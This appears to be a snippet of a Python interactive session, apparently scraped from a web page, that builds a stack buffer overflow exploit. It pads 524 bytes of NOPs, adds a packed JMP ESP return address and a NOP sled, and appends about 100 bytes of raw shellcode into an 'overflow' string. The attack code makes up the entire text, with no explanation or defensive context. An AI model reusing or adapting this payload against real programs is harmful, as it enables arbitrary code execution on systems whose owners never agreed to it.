 >>> pack(0x311712f3)
'\xf3\x12\x171'
>>> junk = "\x90"*524
>>> jmpEsp = '\xf3\x12\x171'
>>> nops = "\x90"*8
>>> buf =  ""
>>> buf += "\xdb\xcf\xd9\x74\x24\xf4\xbe\x39\x1d\xf3\xb4\x5a\x2b"
>>> buf += "\xc9\xb1\x12\x31\x72\x17\x03\x72\x17\x83\xfb\x19\x11"
>>> buf += "\x41\xca\xfa\x22\x49\x7f\xbe\x9f\xe4\x7d\xc9\xc1\x49"
>>> buf += "\xe7\x04\x81\x39\xbe\x26\xbd\xf0\xc0\x0e\xbb\xf3\xa8"
>>> buf += "\x50\x93\xe6\xa9\x39\xe6\xe6\xa8\x02\x6f\x07\x1a\x12"
>>> buf += "\x20\x99\x09\x68\xc3\x90\x4c\x43\x44\xf0\xe6\x32\x6a"
>>> buf += "\x86\x9e\xa2\x5b\x47\x3c\x5a\x2d\x74\x92\xcf\xa4\x9a"
>>> buf += "\xa2\xfb\x7b\xdc"
>>> overflow = junk + jmpEsp + nops + buf